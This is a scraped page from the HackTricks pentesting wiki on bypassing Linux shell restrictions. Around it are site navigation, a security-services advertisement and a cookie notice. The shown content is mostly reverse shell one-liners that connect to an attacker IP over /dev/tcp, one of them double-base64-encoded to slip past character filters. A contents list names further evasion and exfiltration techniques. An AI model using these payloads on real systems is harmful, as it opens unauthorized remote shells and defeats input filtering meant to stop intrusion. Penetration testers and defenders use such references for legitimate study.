 HackTricks
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape &
Pyscript
Exfiltration
Tunneling and Port Forwarding
Search Exploits
Shells (Linux, Windows,
MSFVenom)
Powered By GitBook
Bypass Linux Shell Restrictions
Support HackTricks and get benefits!
SYN CUBES
Security Skills as a Service platform bridges the current skill set gap by combining global offensive
security talent with smart automation, providing real-time data you need to make informed decisions.
Security Skills as a Service | Syn Cubes
Common Limitations Bypasses
Reverse Shell
# Double-Base64 is a great way to avoid bad characters like +, works 99% of the time
echo "echo $(echo 'bash -i >& /dev/tcp/10.10.14.8/4444 0>&1' | base64 | base64)|ba''se
#echo\WW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE1DNHhNQzR4TkM0NEx6UTBORFFnTUQ0bU1Rbz0K|ba
Short Rev shell
#Trick from Dikline
#Get a rev shell with
(sh)0>/dev/tcp/10.10.10.10/443
Copy link
Edit on GitHub
ON THIS PAGE
Common Limitations Bypasses
Reverse Shell
Short Rev shell
Bypass Paths and forbidden words
Bypass forbidden spaces
Bypass backslash and slash
Bypass pipes
Bypass with hex encoding
Bypass IPs
Time based data exfiltration
Getting chars from Env Variables
DNS data exfiltration
Builtins
Polyglot command injection
Bypass potential regexes
Bashfuscator
RCE with 5 chars
RCE with 4 chars
Read-Only/Noexec Bypass
References & More
Cookies Reject all
This site uses cookies to deliver its service and to analyse traffic. By browsing this site, you accept our
cookie policy.